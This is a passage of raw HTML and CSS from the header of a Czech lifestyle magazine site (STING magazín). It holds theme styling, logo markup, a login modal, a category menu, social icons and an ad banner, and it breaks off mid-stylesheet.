                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img{
                    max-width: 220px;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #3b6bc3;
                
                    font-family:Fredericka the Great !important;font-size:46px !important;line-height:1 !important;text-transform:uppercase !important;;
                }.tdi_23 .tdb-logo-text-title{
                    display: none;
                
                    color: #64b700;
                
                    font-family:Fredericka the Great !important;font-size:43px !important;line-height:1 !important;font-weight:400 !important;;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon-svg svg{
                    width: 56px;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ff7f7f;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ff7f7f;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_23 .tdb-logo-icon-svg svg,
                .tdi_23 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_23 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_23 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23 .tdb-logo-icon-svg svg{
                    width: 50px;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 5px;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Fredericka the Great !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23 .tdb-logo-img{
                    max-width: 170px;
                }.tdi_23 .tdb-logo-icon-svg svg{
                    width: 40px;
                }.tdi_23 .tdb-logo-icon{
                    margin-right: 4px;
                }.tdi_23 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_23 .tdb-logo-text-title{
                    font-family:Fredericka the Great !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://stingmagazin.cz/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://stingmagazin.cz/wp-content/uploads/2023/01/STING-magazin.svg" alt="Logo"  title=""  width="1488" height="774" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Fajn</span><span class="tdb-logo-text-tagline">svet</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-19px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Přihlásit se">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Poslat heslo">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
position:relative;
}

</style>
<div class="tdi_27_rand_style td-element-style" ><style>
.tdi_27_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30{
padding-top:2px !important;
padding-bottom:2px !important;
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ebebeb !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_29_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-top:-1px !important;
margin-right:32px !important;
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_34{
                    display: inline-block;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Středa, 28 ledna, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>

/* inline tdc_css att */

.tdi_35{
margin-top:-1px !important;
margin-right:16px !important;
}

</style>
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_35{
                    display: inline-block;
                }.tdi_35 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 0px;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Přihlášení / Registrace</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_36{
margin-top:-2px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_36{
                    display: inline-block;
                }.tdi_36 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_36 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_36 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    font-size:11px !important;line-height:1 !important;font-weight:400 !important;
                }.tdi_36 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_36 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_36 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_36 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_36 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_36 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_36 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_36 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_36 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_36 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_36 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #4db2ec;
                }.tdi_36 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_36 .tdb-horiz-menu ul li > a{
                    font-weight:400 !important;
                }
</style><div id=tdi_36 class="td_block_inner td-fix-index"><div class="menu-12345-nove-container"><ul id="menu-12345-nove-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-122"><a href="https://stingmagazin.cz/zajimavosti/" data-wpel-link="internal"><div class="tdb-menu-item-text">Zajímavosti</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://stingmagazin.cz/bydleni/" data-wpel-link="internal"><div class="tdb-menu-item-text">Bydlení</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://stingmagazin.cz/pro-zeny/" data-wpel-link="internal"><div class="tdb-menu-item-text">Pro ženy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://stingmagazin.cz/rady-a-navody/" data-wpel-link="internal"><div class="tdb-menu-item-text">Rady a Návody</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 > .wpb_wrapper,
				.tdi_38 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_38 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_38 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_38 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_38{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_40 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_40 .tdm-social-item i.td-icon-twitter,
				.tdi_40 .tdm-social-item i.td-icon-linkedin,
				.tdi_40 .tdm-social-item i.td-icon-pinterest,
				.tdi_40 .tdm-social-item i.td-icon-blogger,
				.tdi_40 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_40 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_40 .tdm-social-item i,
				.tds-team-member2 .tdi_40.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_40 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_40.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_40 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_40"><div class="tdm-social-item-wrap"><a href="#" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text">Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: block;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
padding-top:10px !important;
}
}

</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-bottom:-33px !important;
}

</style>
<style>
/* custom css */
.tdi_45 .tdb-logo-a,
                .tdi_45 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_45 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_45 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_45 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_45 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #000000;
                
                    font-family:Montserrat !important;font-size:9px !important;font-weight:500 !important;letter-spacing:normal !important;;
                }.tdi_45 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:Roboto !important;font-size:39px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_45 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_45 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_45 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }.tdi_45 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:35px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://stingmagazin.cz/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://stingmagazin.cz/wp-content/uploads/2023/01/STING-magazin.svg" alt="Logo"  title=""  width="1488" height="774" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: block;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_47 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_47 .tdc-row-video-background-error,
	                .tdi_47 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_47{
margin-bottom:-22px !important;
}

.tdi_47 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
width:10% !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_50 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_50{
margin-top:-88px !important;
}

</style>
<style>
/* custom css */
.tdi_50.td-a-rec{
					text-align: center;
				}.tdi_50 .td-element-style{
					z-index: -1;
				}.tdi_50 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_50 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><a href="https://financenews.cz/" target="blank" class="td_spot_img_all" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://stingmagazin.cz/wp-content/uploads/2023/01/ctyrka.png"  alt="peníze"  /></a></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: baseline;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_53 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_53{
